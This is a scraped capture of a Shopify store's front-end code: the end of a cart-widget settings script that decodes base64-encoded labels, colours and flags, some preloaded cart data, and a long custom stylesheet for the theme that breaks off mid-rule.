    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064
body_size: 4465
content:
/** Shopify CDN: Minification failed

Line 1084:4 Expected ":"

**/


inbox-online-store-chat{
  bottom:0px !important;
}
mg{
  width: 100%;
}
img.menu-icon-img {
    width: auto;
    height: auto;
}
.breadcrumb.breadcrumb-pagination-wrapper.is-flex.is-justify-space-between.one-whole.column {
    display: flex;
    padding-top: 30px !important;
}

.refine-search-box-mobile{
  display: none;
}

.blog__read-more-button{
  margin: 25px 0px;
}

html{
  padding-bottom:0 !important;
}

.top-bar{
  padding: 0 0 0 10px;
}

.mini_cart, .top-bar [class^=icon-]:before, .top-bar [class*=" icon-"]:before{
  vertical-align: middle;
}

/* header */
.nav-desktop__tier-1 .nav-desktop__tier-1-link{
      padding-bottom: 12px;
    padding-top: 0;
}

ul.top-bar__menu li {
    padding-right: 15px;
}

.search-form--header .search-form__submit-button:hover{
  color: inherit;
}

.search-form__input[type=text]{
  padding: 0 10px;
}

.feature_image .search-form--header .search-form__input[type=text]{
  padding-right: 35px;
}

.menu a, .menu a:visited, .menu a span{
  padding-top:0;
}

.cart-container .mini_cart{
  font-size: 18px;
}

.cart-container .mini_cart .cart_count{
  font-size: 12px;
}

.search-form--header .search-form__input[type=text]{
  padding-right: 35px;
}

.sidebar-block:nth-child(2):after{
    display: none;
}

/* shipping calculator */
input.get-rates.global-button.global-button--primary {
    padding: 0 20px;
    min-height: 44px;
    font-weight: normal;
}

/* footer */
.footer-credits__bottom {
    margin: 10px 0 20px 0;
}

.payment_methods svg{
  width: 48px;
}

/* video section */
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio{
  min-height: 80vh;
  padding-bottom:0 !important;    
}
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio video{
  object-fit:cover;
}

.video-wrapper .video__text-container{
  top: 53%;
}

/* featured section */
.kd-pack-box-img{
      margin: 0 auto 10px;
}

.blog-read-more{
      text-transform: uppercase;
}

.top-child img {
    height: 278px;
    object-fit: cover;
}

/* product slider section */
.slider-gallery .flickity-prev-next-button, 
.slider-gallery .flickity-prev-next-button{
  transition: box-shadow 0.2s linear, background-color 0.5s ease-in;
}

.slider-gallery .flickity-prev-next-button:active, 
.slider-gallery .flickity-prev-next-button:active{
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.thumbnail .title{
  color: #000;
}

.jdgm-carousel-wrapper .jdgm-star.jdgm-star, .jdgm-carousel .jdgm-star.jdgm-star{
  color: #faa900 !important;
}

/* blog child styling */
.blog_meta span{
  color: #169284;
}

.blog_meta ~ .excerpt{
  margin-top: 0;
  margin-bottom:0;
}

input.btn.btn-seller{
  letter-spacing: 1px;
  height: 44px;
  line-height: 1.2;
  border: 1px solid #03a196;
  max-height: 42px;
}

/* rewards section */
.join-wrapper .left-join{
      padding-top: 25px;
}

.yotpo-coupons-redemption-widget .yotpo-coupons-redemption-widget-container.yotpo-logged-out{
  width: 90%;
  margin: 0 auto;
}

/* rewards page */
#rewardWrapper .left-right-wrapper{
    align-items: normal;
    display: flex;
}

#rewardWrapper .main-left-wrapper {
    width: 25%;
}

#shopify-section-rewards-video {
    display: block !important;
    height: 100%;
}

#rewardWrapper .main-left-wrapper video {
    object-fit: cover;
    width: 100%;
    height: 100%;
    display: block;
}

#rewardWrapper .main-right-wrapper {
    width: 75%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#shopify-section-rewards-top-banner .top-banner img {
    width: 100%;
}

.yotpo-widget-hero-section .yotpo-widget-clear {
    display: flex;
    flex-direction: column;
}

.yotpo-widget-hero-section .yotpo-layout-container {
    display: flex !important;
    flex-direction: column !important;
}

#rewardWrapper .yotpo-widget-hero-section .yotpo-text-on-background {
    padding-top: 0;
    min-height: auto !important;
}

.yotpo-widget-hero-section .yotpo-text-container {
    max-width: 100% !important;
    position: static !important;
}

.yotpo-widget-hero-section .yotpo-text-on-background:not(.yotpo-is-mobile) .yotpo-text-container.yotpo-left-layout {
    max-width: 90% !important;
    margin: 0 auto;
}

.yotpo-text-on-background .yotpo-text-container .yotpo-text-and-buttons {
    margin-bottom: 20px;
}

.yotpo-widget-hero-section .yotpo-text-on-background .yotpo-text-container .yotpo-title {
    padding-top: 16px !important;
}

#rewardWrapper .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons {
    display: flex;
    justify-content: flex-start;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}

#rewardWrapper .yotpo-widget-clear span {
    font-size: 16px !important;
    font-family: Montserrat !important;
    font-weight: 400 !important;
    font-style: normal !important;
    cursor: pointer;
    white-space: nowrap !important;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-login-link {
    order: -1;
    margin-right: 20px;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}

.yotpo-widget-campaign-widget .yotpo-widget-campaign-widget-container {
    max-width: 90% !important;
}

#rewardWrapper .yotpo-widget-campaign-widget .yotpo-container-headline {
    padding-bottom: 16px !important;
    margin-bottom: 20px !important;
}

.yotpo-widget-campaign-widget .flexified-wrapper {
    padding: 0 !important;
}

#rewardWrapper .flexified-wrapper:not(.flexified-mobile).flexified-items-odd .flexified-child {
    border-color: #fff !important;
      height: 220px;
}

.yotpo-widget-campaign-widget .yotpo-campaign-switcher-wrapper {
    height: auto !important;
}

.yotpo-widget-campaign-widget :focus{
  box-shadow: none !important;
}

    #rewardWrapper .yotpo-widget-campaign-widget .yotpo-tile {
      align-items: center !important;
      display: flex !important;
    }

#rewardWrapper .yotpo-logged-out-tile.yotpo-overlay-tile {
    background-color: #51284f !important;
}

#rewardWrapper .yotpo-title-text {
    color: #000 !important;
    font-size: 12px !important;
    font-family: Montserrat !important;
    font-weight: 400 !important;
    font-style: normal !important;
}

    #rewardWrapper .yotpo-description-text {
        white-space: nowrap !important;
    }

#rewardWrapper .yotpo-description-text {
    color: #011247 !important;
    font-size: 13.2px !important;
    font-family: Montserrat !important;
    font-weight: 600 !important;
    font-style: normal !important;
}

#rewardWrapper .yotpo-widget-campaign-widget .yotpo-headline-center-element {
    order: 3;
}

    #rewardWrapper .yotpo-description-text {
        white-space: nowrap !important;
    }

/* judgeme carousel slider */
.jdgm-carousel__arrows .jdgm-carousel__right-arrow.jdgm-carousel__right-arrow{
    right: 10px;
    display: inline-block;
    position: absolute;
    top: 50%;
    border-color: #707070 !important;
    margin: 20px 0 0;
}

.jdgm-carousel--card-theme .jdgm-carousel-item{
    text-align: center;
    border-radius: 0;
    box-shadow: none;
}
.jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper{
    background: #f5f5f5;
    box-shadow: none !important;
}

.jdgm-carousel--card-theme .jdgm-carousel-item__review{
  text-align: center !important;
}

.jdgm-carousel__item-container .jdgm-carousel-item__review-title {
    font-size: 22px;
    font-weight: 500;
    color: #000;
    margin-bottom: 5px;
}

.jdgm-carousel__arrows .jdgm-carousel__left-arrow.jdgm-carousel__left-arrow{
      display: inline-block;
    position: absolute;
    top: 50%;
    left: 10px;
    border-color: #707070 !important;
    margin: 20px 0 0;
}

.jdgm-carousel-item__review-body>p {
    font-size: 16px !important;
    color: #000 !important;
}
.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name {
    text-align: center !important;
}

.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name{
      font-weight: 800 !important;
      color: #000 !important;
}

.custom-heading-styling{
    width: 96%;
    text-align: center;
    position: relative;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0 39px;
}

.custom-heading-styling::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 1px;
  background: #aaa;
  width: 100%;
      z-index: -2;
}


.custom-heading-styling h2{
  background: #f7f9fb;
  padding: 0 15px;
  width: fit-content;
  margin: 18px auto;  
  font-weight: 400;
  font-size: 23px;
  color:#000;
}
/* blog section */
section.blog-wrapper .one-whole.column:after{
  /* height: 1.5px; */
}

/* instafeed heading style */
.custom-heading-styling h2 a{
  color:#333;
}

/* button css */
.shopify-section--text-columns-with-images .text-columns-with-images__button{
      font-weight: 400;
}
/*  */
body .product_gallery_nav .gallery-cell{
  width:80px;
}
body .product_gallery_nav .gallery-cell .image-element__wrap,
body .product_gallery_nav .gallery-cell .image-element__wrap img{
  width: 100%;
}
.flickity-prev-next-button.previous, 
.flickity-prev-next-button.next{
  opacity: 1;
}
.gallery-arrows--true .product_gallery .flickity-prev-next-button{
  padding: 0 20px;
  background: inherit;
}
.gallery-arrows--true .product_gallery .flickity-prev-next-button:hover{
  opacity: 1;
  background: #fff;
}

.sixteen, .one-whole{
  margin: 0 auto;
}

.equal-columns--outside-trim .one-fourth{
      width: calc(25% - (20px - (20px / 4)));
}

.column, .columns {
    float: left;
    display: inline;
    margin-left: calc(20px / 2);
    margin-right: calc(20px / 2);
    box-sizing: border-box;
}

div#shipping-calculator .container{
    padding: 0;
}

.cart__blocks {
    margin-top: 30px;
}

a.cart__continue-shopping {
    font-weight: normal;
}

.login_wrapper{
  margin-bottom: 48px;
}

form#customer_login input.global-button.global-button--primary,
.action_bottom input.global-button.global-button--primary,
.action_bottom input[type="submit"]{
    font-weight: normal;
}

.login-form-wrapper .one-whole.column.collection_nav{
      margin-bottom: -2px;
}

.action_bottom input[type="submit"]{
  width: inherit;
}

h3.sub_title a, .h3.sub_title a{
      color: #000;
}

/* rewards banner section */
.rewards-image-banner .img-wrap{
  display: flex;
  flex-direction: row;
  margin-bottom: 0;
}
.rewards-image-banner .img-wrap > div{
  width: 50%;
}
.rewards-image-banner .img-wrap > div img{
  width: 100%;
}

div#rewardWrapper {
    padding-top: 40px;
}
/* cart page */
#cart_form h3, .h3{
  font-size: 110%;
}

/* collection page */
h3, .h3{
  font-size: 19px;
}

.customized-half-width{
    width: calc(55% - 40px);
        margin-right: 40px;
}

.customized-half-width-content {
    width: 45%;
    margin: 0;
    min-height: 1px;
}

.customized-half-width-content h3.product_name {
    margin-top:0;
}

.smart-payment-button--false .purchase-details ~ .payment_methods svg.payment-icon {
    width: 46px;
}

div#customer {
    margin-top: 25px;
}

@media only screen and (min-width: 1400px){
    section.blog-wrapper .one-whole.column:after{
        top: 5.5%;
    }
}

@media only screen and (min-width: 799px) {
#shopify-section-template--21343054626852__17144724950555d850 .container{
  margin-bottom:22px;
}
  .one-whole.column.homepage_content h2 {
    display: block;
    width: fit-content;
    position: relative;
    margin: 0 auto;
    background: #f7f9fb;
    padding: 0 15px;
    font-weight: 400;
    font-size: 23px;
  }
  .one-whole.column.homepage_content.cartStyling h2 {
    margin-bottom: 0.75em;
    width: 100%;
    position: static;
    padding: inherit;
    font-weight: 300;
    font-size: 21px;
  }
  
}

@media screen and (min-width: 1400px){
    .video__text-wrapper.caption-content.align-center {
        max-width: 47%;
    }
}

@media only screen and (max-width: 799px) {
  .top-bar .mobile-menu-title{
    display: none;
  }
  .purchase-details__buttons{
  position: sticky;
    bottom: 50px;
}

/* .video__text-container.display-text-over-video--false.caption.js-caption.position-center{
  position: absolute;
        transform: 0;
        display: block !important;
} */
  .button-grid-container--column-mobile a {
    padding: 12px 24px !important;
}
  .footer-credits__top, .footer-credits__bottom{
    display: block;
  }
  .footer-credits__top, .footer-credits__bottom .credits{
    text-align: center;
  }

  div#recover-password {
    padding: 15px 0;
}
  
    .equal-columns--outside-trim .one-fourth {
        width: calc(50% - 10px);
        margin: 0 auto 25px auto;
    }

       .cart__item .cart__item--content {
        margin-left: 20px;
    }

    .column, .columns {
    float: none;
    display: block;
    margin-left: calc(10px / 2);
    margin-right: calc(10px / 2);
}
  .hidden_on_mobile{
    display: none;
  }
  .eleven.columns.medium-down--one-whole {
    width: 100%;
  }
  .five.column.medium-down--one-whole {
    width: 100%;
  }
  .cart__item .cart__item--title{
    margin-right: 15%;
  }
  div#shipping-calculator-form-wrapper .container .one-fourth {
    width: 100%;
}
  .one-whole.column>h2{
    font-size: 16px;
  }
  .cart__blocks ~ .section .one-whole{
    width: calc(100% - 40px);
    position: relative;
    margin: 0 auto;
  }
  .one-whole{
    width: 100%;
  }
  .cart__blocks h2.title {
    font-weight: 300;
    width: 80%;
    position: relative;
    margin: 0 auto 0.75em auto;
}
  .medium-down--sixteen, .medium-down--one-whole{
  width: 100%;
}
  form#customer_login input.global-button.global-button--primary{
    width: inherit;
  }

  .jdgm-carousel__arrows .jdgm-carousel__right-arrow.jdgm-carousel__right-arrow{
    right: 0;
  }
  .jdgm-carousel__arrows .jdgm-carousel__left-arrow.jdgm-carousel__left-arrow{
    left:0;
  }

  .jdgm-carousel-wrapper{
    padding-bottom: 20px;
  }

  .join-wrapper .left-join{
        padding-top: 5px;
  }
.join-wrapper .btn-seller {
    padding: 13px 30px !important;
          min-height: 44px !important;

}
  input.contact_email[type="email"]{
    width: 325px !important
  }
  .article h3.sub_title {
    font-size: 16.5px !important;
}
  .custom-heading-styling h2{
    font-size: 23px;
  }

  .plyr__video-wrapper--fixed-ratio{
    padding-bottom: 0 !important;
       
  }
  .plyr__video-wrapper--fixed-ratio video{
    object-fit: cover;
  }
  .custom-heading-styling{
    padding:0;
  }
  .rewards-image-banner .img-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 16px;
}
  #rewardWrapper .left-right-wrapper{
    flex-direction: column;
  }
  #rewardWrapper .main-left-wrapper{
    display: none;
  }

  #rewardWrapper .main-right-wrapper{
    width: 100%;
  }

  .rewards-image-banner .img-wrap > div{
    width: 100%;
  }

  .mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {
      display: block;
      padding-bottom: 40px;
  }

  div#rewardWrapper {
    padding-top: 0;
    padding: 20px;
  }

  .yotpo-widget-campaign-widget-icon-container{
        height: 38px !important;
    margin-bottom: 10px;
  }

  body .yotpo-coupons-redemption-widget .three-in-row .yotpo-redemption-item{
        width: 100% !important;
  }

  .yotpo-widget-campaign-widget .yotpo-logged-out-center-element{
    font-size: 10px !important;
  }

  .yotpo-widget-campaign-widget .yotpo-action-button-widget .yotpo-standard-size {
    max-width: 100px;
  }

  .yotpo-widget-hero-section .yotpo-text-on-background.yotpo-is-mobile .yotpo-background-text-mobile{
    padding-top: 2% !important;
  }

  .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-login-link {
    order: -1;
    margin-right: 10px;
}

  #rewardWrapper .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons{
    display: block;
  }

  .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-register-link{
        margin-bottom: 10px;
  }

  .yotpo-widget-hero-section .yotpo-text-on-background.yotpo-is-mobile .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size{
        position: relative;
    margin: 0 auto;
  }

  .sidebar-block:after{
    left:0;
  }
  .recommended-products--grid .container.full-width {
    width: 100%;
}
.login_wrapper{
  margin-bottom:0;
}

  div#customer {
    margin-top: 0;
}
  .cart__blocks .one-whole.column.homepage_content h2.title {
    font-size: 16px;
    font-weight: 300 !important;
    border: 0;
}
}

.product-app--container .section{
  max-width: 95%;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.yotpo-widget-hero-section .yotpo-text-and-buttons .yotpo-title {
    border-bottom: 1px solid #000 !important;
    margin-bottom: 16px !important;
    padding-bottom: 16px !important;
}
.yotpo-widget-campaign-widget .yotpo-container-headline {
    text-align: left !important;
    border-bottom: 1px solid #000 !important;
    padding-bottom: 24px !important;
    margin-bottom: 36px !important;
}
.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}
    #rewardWrapper .yotpo-description-text {
        font-size: 21px !important;
    }
    #rewardWrapper .yotpo-title-text {
        font-size: 16px !important;
    }

.join-wrapper{
  margin-top: 20px;
  margin-bottom: 20px !important;
}
.yotpo-widget-campaign-widget .yotpo-widget-campaign-widget-container {
    padding: 30px 0 !important;
}
.yotpo-widget-campaign-widget .yotpo-is-mobile .yotpo-container-headline {
    text-align: center !important;
}
.yotpo-action-button-widget.yotpo-submit-button.yotpo-sign-up-button :focus {
    box-shadow: 0 0 3px 3px #76bffd;
}
@media only screen and (max-width: 799px) {
    .index .mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {
        display: block;
        padding-bottom: 0px !important;
    }
  .yotpo-coupons-redemption-widget .yotpo-headline.yotpo-is-mobile {
    text-align: center !important;
}
      .mobile_nav-fixed--true.promo-banner--show .section-wrapper {
        display: block;
        margin-top: 0px;
    }
      .breadcrumb_text, .article-pagination {
        margin-top: 50px;
    }
      /* .column, .columns {
        float: left;
        display: block !important;
        margin-left: 5px !important;
        margin-right: 5px !important;
    } */
}
@media only screen and (max-width: 576px) {
  .cart__blocks h2.title
  {
    width: 100%;
  }
  #rewardWrapper .yotpo-description-text {
    font-size: 15px !important;
}
  #rewardWrapper .yotpo-title-text {
    font-size: 12px !important;
}
  .plyr__video-embed, .plyr__video-wrapper--fixed-ratio{
  min-height: 60vh;    
}
    #rewardWrapper .yotpo-description-text {
    font-size: 10px !important;
  }
  
}
#earnRewards {
    position: fixed;
    z-index: 2147483644;
    height: 40px;
    width: 110px;
    text-align: center;
    cursor: pointer;
    font-family: Roboto;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    border-radius: 0;
    padding-top: 0;
    border: 0px solid rgb(0, 0, 0);
    background-color: #51284f;
    inset: auto 50px 0px auto;
    margin: 0;
}
@media only screen and (max-width: 750px) {
  .modal_price{
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
  }
  .refine-search-box-mobile{
  display: block;
}
  .sidebar{
    display: none;
  }
  .product-main .product__details--product-page{
    padding-top: 8px!important;
}
.yotpo-widget-subscriptions-add-to-cart .yotpo-plans-and-policy-wrapper .yotpo-radio-container{
  padding:4px 12px!important;
  
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-frequency-options{
      margin: 8px auto!important;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-select-wrapper{
height:auto!important;}
 .product-main .product_form .select .selector-wrapper select{
margin: 0 0 5px!important;
}
  .product-block.product-block--first h1.product_name{
        margin: 0 auto 0;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-selling-plans-wrapper{
        margin: 8px 0 4px 0!important;
}
  .footer{
position:relative;
  }
  .sc-1nf4apt-0.cQA-DmW.floating-container{
        position: absolute!important;
            left:0;
        transform: none;
    top:2724px;
    right:auto!important;
   
}
    .sc-1nf4apt-0.cQA-DmW.floating-container > button span{
display:none;
    }
  .footer #earnRewards{
         position: absolute!important;
            right:0!important;
        transform: none!important;
bottom:100%;
    top:auto!important;
}
body .jdgm-widget .jdgm-revs-tab-btn.btn{
    transform: none!important;
    bottom: 0;
    position: absolute;
   top:unset!important;
  right:116px!important;
}
  .product:not(:has(.nav_arrows)) .breadcrumb_text {
    margin-top: 80px !important;
    font-size: 10px;
    text-transform: capitalize;
}	
 .product_gallery{
           margin-bottom: 10px;
 }
.breadcrumb-wrapper {
    padding-bottom: 2px;
    width: 100%;
}
body.product {
    padding-right: 0!important;
}
  .product-quantity-box label{
margin-bottom:0!important;}
  .product-main .product_form .select label{
margin-bottom:0!important;}
.yotpo-widget-subscriptions-add-to-cart .yotpo-selling-plans-wrapper {
    margin: 0px 0 0px!important;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-radio-and-dropdown-label{
min-height:30px!important;}
 .qty_select_wrapper {
display:flex;
   flex-wrap:wrap;
 justify-content:space-between;
 }
.product-main .product_form .select{
width:45%;}
  .product-main .product_form .select .selector-wrapper{
width:100%;}
  .product-main .product_form  .more-select{
    width:100%;
}
    .product-main .product_form  .more-select .selector-wrapper{
    width:48%;
}

.product-quantity-box.purchase-details__quantity input.quantity{
padding:0;}

.product-quantity-box.purchase-details__quantity{
          width: 47%;
}
 .one-box-qty .product-quantity-box.purchase-details__quantity {
        width: 100%;
    }
.shopify-installments{
  display: none;
}
  .footer{
width:100%;}
  .product .is-product-main.content .section .container.content{
padding:0 20px;}
  .selector-wrapper{
    flex:unset!important;
}
  .breadcrumb-collection{
text-align:left !important;
  }
  .refine-search-box-mobile{
width:100%;
  }
    .refine-search-box-mobile  > h4{
        background-color: #fff;
        padding: 15px 10px;
        width: 100%;
        display: flex;
        border-bottom: 1px solid #ccc;
         color: #333;
        font-size: 16px;
        font-weight: 400;
          font-family: Oswald, sans-serif;
          font-style: normal;
    text-transform: uppercase;
          letter-spacing: 2px;
          line-height: 1.5;
      
  }

   /* .refine-search-box-mobile.visible-toggle .sidebar{
display:block;} */
 #sort-by{
display:none;} 
.feature-divider{
display:none;}


.sidebar.showChild{display:block;}


.visible-toggle >.sidebar-block__heading .icon-down-arrow{
  transform-origin:center;
  transform:rotate(180deg);
}

}
.faceted-filter-group-display__list-item-input:focus~.faceted-filter-group-display__checkmark{
  box-shadow: none;
}
/*mm add code*/
.product-list.product-list--collection p{
    display: none;
}
@media (min-width: 1024px) {
  .join-wrapper .left-join{
  width:100% !important;
}
  .one-whole.column.rte {
    column-count: 3;
    column-gap: 10px;
  }
  .one-whole.column.rte img {
    width: 100% !important;
    height: auto !important;
    border-radius: 5px !important;
  }
}
.blogs-slider h3.sub_title a {
         overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    max-height: 84px;
    height: 84px;
    display: flex;
    align-items: center;
}
.blogs-slider .excerpt {
    min-height: 140px !important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    white-space: normal;
}
.blog-template-wrapper .article__title a{
       overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    max-height: 84px;
    height: 84px;
    display: flex;
    align-items: center;
}
.blog-template-wrapper .excerpt {
    min-height: 140px !important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    white-space: normal;
}

@media (max-width: 480px) {
    .blog-read-more {
      padding: 8px 24px;
    }
    .kd-pack-box {
      top: 70%;
      right: 7px;
    }
  .kd-pack-member-left .kd-pack-box {
        left: 0;
        right: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        top: auto;
        bottom: 0;
        transform: translateY(0px);
    }
    .kd-pack-box-img {
        display: none;
    }
    .content-ar:hover .content-overlay {
        opacity: 0;
    }
    .content-ar .content-details-btn {
        bottom: 0 !important;
        left: 0;
        right: 0;
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        transform: translate(0,0);
        padding-bottom: 10px;
        opacity: 1;
      background-color: white;
    }
    .content-ar .content-details {
        bottom: 50px !important;
        left: 0;
        right: 0;
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        transform: translate(0,0);
        padding: 10px;
        top: auto !important;
      opacity: 1;
      background-color: white;
    }
    .kd-left-child-bg .kd-pack-blogs {
        top: auto;
        bottom: 0;
        left: 0;
        right: 0;
        transform: translateY(0);
        background-color: white;
    }
    .kd-left-child-bg .kd-pack-blogs * {
        color: #000;
        margin: 0;
    }
  .kd-left-child-bg{
    height: 264px;
    background-position: center;
  }

}

@media (max-width: 799px) {
 section.section.kingFour .medium-down--one-half {
      width: 100%;
  }
.loginBtn {
